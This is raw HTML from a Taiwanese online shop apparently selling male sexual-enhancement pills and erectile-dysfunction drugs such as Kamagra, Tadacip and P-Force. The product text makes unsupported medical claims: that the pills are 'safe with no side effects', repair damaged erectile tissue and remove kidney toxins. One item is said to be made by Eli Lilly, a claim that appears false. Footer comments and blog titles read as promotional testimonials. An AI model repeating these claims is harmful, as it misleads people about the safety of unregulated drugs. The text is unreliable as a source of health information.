<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async"  sizes="(max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/06/主圖-1-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/06/主圖-1-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/06/主圖-1-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-1-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-1-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-1.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/06/主圖-1-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-1-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-1-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-1.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/06/主圖-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://jpgww.com/wp-content/uploads/2022/06/主圖-1-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-1-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-1-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-1.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
<span class="widget-product-info">
<a href="https://jpgww.com/product/%e3%80%90%e6%be%b3%e6%b4%b2%e8%a2%8b%e9%bc%a0%e7%b2%be%e3%80%91%e7%b4%85%e5%81%89%e5%93%a5%e7%be%8e%e5%9c%8b%e7%a6%ae%e4%be%86%e5%87%ba%e5%93%811%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e%e5%bc%b7/" title="【澳洲袋鼠精】紅偉哥|美國禮來出品1|壯陽補腎強身健體|克制早洩助勃增硬|益腎補精安全無副作用" class="wd-entities-title">
【澳洲袋鼠精】紅偉哥|美國禮來出品1|壯陽補腎強身健體|克制早洩助勃增硬|益腎補精安全無副作用			</a>
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,300.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>5,200.00</bdi></span></span>
</span>
</span>
</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->
<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div class="shop-loop-head">
<div class="wd-shop-tools">
<div class="wd-breadcrumbs">
<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://jpgww.com" class="breadcrumb-link breadcrumb-link-last">
Home				</a>
<span class="breadcrumb-last">
Products tagged &ldquo;台灣官網販售&rdquo;				</span>
</nav>			</div>
<p class="woocommerce-result-count">
Showing the single result</p>
</div>
<div class="wd-shop-tools">
<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
<a href="#" rel="nofollow">Show sidebar</a>
</div>
<div class="wd-products-per-page">
<span class="per-page-title">
Show			</span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae/?per_page=9" class="per-page-variation">
<span>
9					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae/?per_page=12" class="per-page-variation current-variation">
<span>
12					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae/?per_page=18" class="per-page-variation">
<span>
18					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae/?per_page=24" class="per-page-variation">
<span>
24					</span>
</a>
<span class="per-page-border"></span>
</div>
<div class="wd-products-shop-view products-view-grid">
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
</a>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
</a>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
</a>
</div>
<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
<select name="orderby" class="orderby" aria-label="Shop order">
<option value="menu_order"  selected='selected'>Default sorting</option>
<option value="popularity" >Sort by popularity</option>
<option value="rating" >Sort by average rating</option>
<option value="date" >Sort by latest</option>
<option value="price" >Sort by price: low to high</option>
<option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
</div>
</div>
<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">
<div class="product-grid-item wd-with-labels product has-stars product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-8477 status-publish instock product_cat-zyang product_tag-94 product_tag-80 product_tag-95 product_tag-92 product_tag-93 product_tag-708 product_tag-712 product_tag-709 product_tag-711 product_tag-713 product_tag-91 product_tag-710 product_tag-98 product_tag-76 product_tag-96 product_tag-97 has-post-thumbnail featured shipping-taxable purchasable product-type-variable" data-loop="1" data-id="8477">
<div class="product-wrapper">
<div class="content-product-imagin"></div>
<div class="product-element-top wd-quick-shop">
<a href="https://jpgww.com/product/%e3%80%90%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e3%80%91%e7%94%b7%e6%80%a7%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae1%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="product-image-link">
<div class="product-labels labels-rounded"><span class="featured product-label">Hot</span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/06/主圖-2-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/06/主圖-2-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/06/主圖-2-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-2-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-2-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-2.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/06/主圖-2-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-2-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-2-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-2.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/06/主圖-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/06/主圖-2-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-2-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-2-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-2.jpg 500w" sizes="auto, (max-width: 430px) 100vw, 430px" /></noscript>		</a>
<div class="hover-img">
<a href="https://jpgww.com/product/%e3%80%90%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e3%80%91%e7%94%b7%e6%80%a7%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae1%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/06/475_P_1438398054-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/06/475_P_1438398054-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/06/475_P_1438398054-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/06/475_P_1438398054-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/06/475_P_1438398054-700x700.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/06/475_P_1438398054-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/06/475_P_1438398054.jpg.webp 740w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/06/475_P_1438398054-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/475_P_1438398054-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/475_P_1438398054-700x700.jpg 700w, https://jpgww.com/wp-content/uploads/2022/06/475_P_1438398054-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/475_P_1438398054.jpg 740w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/06/475_P_1438398054-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/06/475_P_1438398054-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/475_P_1438398054-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/475_P_1438398054-700x700.jpg 700w, https://jpgww.com/wp-content/uploads/2022/06/475_P_1438398054-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/475_P_1438398054.jpg 740w" sizes="auto, (max-width: 430px) 100vw, 430px" /></noscript>				</a>
</div>
<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://jpgww.com/compare/" data-id="8477" rel="nofollow" data-added-text="Compare products">
<span>Compare</span>
</a>
</div>
</div>
</div>
<div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://jpgww.com/product/%e3%80%90%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e3%80%91%e7%94%b7%e6%80%a7%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae1%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/">【德國必邦】男性增強丸|台灣官網販售1|原裝正品|補腎益精|改善性功能|效果強勁|天然動植物精華成分|安全無副作用</a></h3>				<div class="wd-product-cats">
<a href="https://jpgww.com/product-category/zyang/" rel="tag">男性壯陽助勃</a>		</div>
<div class="product-rating-price">
<div class="wrapp-product-price">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
<span style="width: 100%">
Rated <strong class="rating">5.00</strong> out of 5		</span>
</div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,200.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>7,800.00</bdi></span></span>
</div>
</div>
<div class="fade-in-block">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner">
<h4><span style="color: #000000;"><strong><a href="https://jpgww.com/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">德國必邦</span></span></a><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">的天然動植物精華成分，能在短時間內快速被人體吸收通遏血液直接作用男性生殖器官修復受損微海綿體，並清除腎臟毐素；以達到對勃起困難、時間較短、疲軟無力和房事中途疲軟等性功能障礙；</span></span></strong></span><span style="color: #000000;"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">能有效促進陰莖血液循環﹐增加</span></span><a href="https://jpgww.com/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">男性荷爾蒙分泌</span></span></a><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">﹐</span></span><a href="https://jpgww.com/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">增強性動力力</span></span></a><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">﹐增加海綿體血液容量﹐</span></span><a href="https://jpgww.com/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">增強丸</span></span></a><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">使勃起更碩大、更堅硬、更持久；讓男性有性欲望明顆增強﹐快速達到主勤勃起；讓男女雙方能夠享受更美好的性愛體驗！</span></span></strong></span></h4>				</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
</div>
<div class=" wd-bottom-actions">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://jpgww.com/wishlist/" data-key="95585eb293" data-product-id="8477" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a>
</div>
</div>
<div class="wd-add-btn wd-add-btn-replace">
<a href="https://jpgww.com/product/%e3%80%90%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e3%80%91%e7%94%b7%e6%80%a7%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae1%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8477" data-product_sku="AP003" aria-label="Select options for &ldquo;【德國必邦】男性增強丸|台灣官網販售1|原裝正品|補腎益精|改善性功能|效果強勁|天然動植物精華成分|安全無副作用&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://jpgww.com/product/%e3%80%90%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e3%80%91%e7%94%b7%e6%80%a7%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae1%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="8477">Quick view</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
			</div><!-- .main-page-wrapper --> 
</div> <!-- end row -->
</div> <!-- end container -->
<div class="wd-prefooter">
<div class="container">
</div>
</div>
<footer class="footer-container color-scheme-dark">
<div class="container main-footer">
<aside class="footer-sidebar widget-area row">
<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
<div id="block-19" class="wd-widget widget footer-widget  widget_block widget_recent_comments"><ol class="has-avatars has-dates has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/efa81f6be7a7839b6b95a89af8df49f273242b65d1ea0c7b4ff45a50d7d2e1c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/efa81f6be7a7839b6b95a89af8df49f273242b65d1ea0c7b4ff45a50d7d2e1c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">林輝瑱</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91tadacip20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd/#comment-1151">【印度犀利士】Tadacip20|印度原裝正品|治療男性勃起功能障礙|強效助勃增硬|陽萎剋星|犀利士20mg</a>〉發佈留言<time datetime="2023-03-10T21:07:57+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>很棒的助勃效果，服用一粒把炮友幹趴下了，&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/efc8ae9f874a9ffbd078806ae43c10cc0e55bd3f6e5eb2614709b4003f7372c4?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/efc8ae9f874a9ffbd078806ae43c10cc0e55bd3f6e5eb2614709b4003f7372c4?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">劉正英</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e5%8d%a1%e5%85%b6%e4%b8%b8%e3%80%91kapills-vitality-rhodiola%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b2%be%e8%8f%af/#comment-1150">【印度卡其丸】Kapills Vitality Rhodiola|印度原裝正品|天然藥材萃取精華1|壯陽補腎|增強男性性功能|治療陽萎早洩|安全無副作用|</a>〉發佈留言<time datetime="2023-03-10T21:04:26+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>補腎效果很讚，身體強壯了，腰也不酸了，做&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/e46772788261fee171a23186c70e166d69a52f04af7d17060670d8c85dc0a853?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e46772788261fee171a23186c70e166d69a52f04af7d17060670d8c85dc0a853?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">高言霄</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e5%8d%b0%e5%ba%a6%e8%97%8dp-force%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e9%9b%99%e6%95%88%e7%89%87%e5%8e%9f%e8%a3%9d%e6%ad%a3/#comment-1149">【雙效威而鋼】印度藍P-Force|印度必利吉雙效片|原裝正品1|強效助勃延時|治療男性陽萎早洩|一粒見效</a>〉發佈留言<time datetime="2023-03-10T20:58:44+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>效果很好讚哦，很有激情的一次性愛，謝謝</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/91a94e32608759c7ee17b8327fce0d75f842e3512abcb2c6db04044357a716c8?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/91a94e32608759c7ee17b8327fce0d75f842e3512abcb2c6db04044357a716c8?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">黃斌</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90kamagra-oral-jelly%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%8d%b0%e5%ba%a6kamagra100mg/#comment-1148">【Kamagra Oral Jelly】原裝正品|印度kamagra果凍威而鋼100mg|治療男性勃起功能障礙|水果味威而鋼|助勃增硬|使用方便效果強|</a>〉發佈留言<time datetime="2023-03-10T20:46:23+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>非常棒的壯陽產品，水果味道使用方便，很滿&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/6a9b08c464fd90d218d8623a91f9f8233c0af657bc7e7f3e66d682ef6adab2b3?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a9b08c464fd90d218d8623a91f9f8233c0af657bc7e7f3e66d682ef6adab2b3?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">施瑋倫</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90extra-super-i-cot%e3%80%91%e7%ba%a2%e9%ad%94%e8%b6%85%e7%ba%a7%e5%91%a8%e6%9c%ab%e4%b8%b8%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9/#comment-1147">【EXTRA SUPER I COT】红魔超级周末丸|原裝正品|治療男性陽萎早洩1|最新款犀利士雙效片|助勃延時</a>〉發佈留言<time datetime="2023-03-10T20:39:51+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>昨晚有用過了效果很滿意，還會繼續購買的，&hellip;</p>
</div></article></li></ol></div><div id="block-16" class="wd-widget widget footer-widget  widget_block"></div>						</div>
<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">站內資訊</h5>							<ul class="woodmart-recent-posts-list">
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-psuwy6r5dn0w91fwdun01qr35vkk6joo2tithhu8ew.jpg" title="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024&#215;1024" alt="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/" title="Permalink to 日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！" rel="bookmark">日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:45:13+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024-1-psq0hhgxrwnjzz3gpcz9wbpr418d16wazv2cdf1z4o.jpg" title="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819&#215;1024" alt="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/" title="Permalink to 日本藤素效果幫助您找回男人的自信！" rel="bookmark">日本藤素效果幫助您找回男人的自信！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:19:58+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/"  rel="bookmark">
